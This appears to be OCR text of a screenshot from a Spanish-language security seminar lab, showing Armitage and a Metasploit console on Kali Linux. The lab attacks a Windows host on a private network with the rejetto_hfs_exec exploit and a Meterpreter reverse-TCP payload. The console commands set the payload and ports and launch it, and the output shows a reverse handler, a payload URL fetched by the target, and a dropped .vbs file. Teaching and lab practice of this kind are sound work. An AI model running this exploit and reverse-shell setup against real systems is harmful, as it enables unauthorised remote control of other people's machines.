 Kali - Seminario [Corriendo] - Oracle VM VirtualBox
Armitage windows/me... estudiante@... estudiante@... estudiante@... estudiante@... Captura de p... 11:42 PM 96%
Armitage
Armitage View Hosts Attacks Workspaces Help
payload
windows
meterpreter
reverse_tcp
reverse_tcp_allports
reverse_tcp_dns
reverse_tcp_rc4
reverse_tcp_rc4_dns
reverse_tcp_uuid
windows/meterpreter/reverse_tcp
192.168.0.1 192.168.0.4 192.168.0.106 192.168.0.100 192.168.0.104
windows/meterpreter/reverse_tcp
Windows Meterpreter (Reflective Injection), Reverse TCP Stager
Inject the Meterpreter server DLL via the Reflective Dll Injection payload
(staged). Requires Windows XP SP2 or newer. Connect back to the attacker
Option Value
EXITFUNC process
Iterations 3
KeepTemplateWorking
LHOST 192.168.0.104
LPORT 15222
Template +
Output: multi/handler
Show advanced options
Launch
Console X nmap X Services X exploit X
msf6 exploit(windows/http/rejetto_hfs_exec) > set PAYLOAD
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > set RPORT
RPORT => 80
msf6 exploit(windows/http/rejetto_hfs_exec) > set SRVPORT
SRVPORT => 8080
msf6 exploit(windows/http/rejetto_hfs_exec) > set SSL fal
SSL => false
msf6 exploit(windows/http/rejetto_hfs_exec) > set SRVHOST 0.0.0.0
SRVHOST => 0.0.0.0
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.104:23508
[*] Using URL: http://0.0.0.0:8080/sqezaIvL3mv6L
[*] Local IP: http://192.168.0.104:8080/sqezaIvL3mv6L
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /sqezaIvL3mv6L
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\rKqRBcDTngy.vbs' on the target
msf6 exploit(windows/http/rejetto_hfs_exec) >